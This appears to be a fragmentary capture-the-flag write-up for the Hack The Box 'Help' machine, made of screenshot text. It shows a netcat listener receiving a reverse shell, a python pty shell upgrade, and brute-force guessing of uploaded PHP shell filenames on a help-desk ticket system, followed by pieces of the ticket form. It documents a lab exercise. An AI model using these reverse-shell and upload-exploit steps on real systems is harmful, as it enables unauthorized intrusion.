 ^C
root@kali:~/htb/Help# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.121.
Ncat: Connection from 10.10.10.121:40676.
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_6
4 x86_64 GNU/Linux
06:23:47 up  3:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),
46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
help@help:/$
has tried http://10.10.10.121/support/uploads/tickets/908a6d2c05ff06dc56dc9a3d4381f0b0
.php:404
This is the 186 time:
has tried http://10.10.10.121/support/uploads/tickets/bc9b05b906f816efcc0b00c19a21f38a
.php:404
This is the 187 time:
has tried http://10.10.10.121/support/uploads/tickets/f2ef01bb7a00bc627bd1ff1e212cb901
.php:404
This is the 188 time:
has tried http://10.10.10.121/support/uploads/tickets/0d041e0a33f1479c6ab1260886f4ca40
.php:404
This is the 189 time:
has tried http://10.10.10.121/support/uploads/tickets/fb02495f865ac83f96edfc87adb50982
.php:404
This is the 190 time:
has tried http://10.10.10.121/support/uploads/tickets/447b909103031182734378ccf6060caa
.php:404
This is the 191 time:
has tried http://10.10.10.121/support/uploads/tickets/4e919f3d2b1e09c88c73a234e8601431
.php:404
This is the 192 time:
has tried http://10.10.10.121/support/uploads/tickets/4f74e2f6afc9ace6f219618bc4099886
.php:404
This is the 193 time:
has tried http://10.10.10.121/support/uploads/tickets/bd7fd2f2069398509819ceaaf8ec6ad8
.php:404
This is the 194 time:
has tried http://10.10.10.121/support/uploads/tickets/a0916943fbecef2c914164c53a70591a
.php:404
This is the 195 time:
has tried http://10.10.10.121/support/uploads/tickets/c2fc2f1cd5e4e36951bd8775b92db8f9
.php:404
This is the 196 time:
has tried http://10.10.10.121/support/uploads/tickets/e8c1968f00e2d866d2aa8e7ea1808c7f
.php:404
This is the 197 time:
Submit a Ticket
Knowledgebase
News
Account Login
Login
Your ticket details
Enter your ticket details below. If you are reporting
is not allowed.
General Information
Full name: *
aaaa
E-mail: *
neal@qq.com
Priority:
Critical
Your Message
Subject *
critical
critical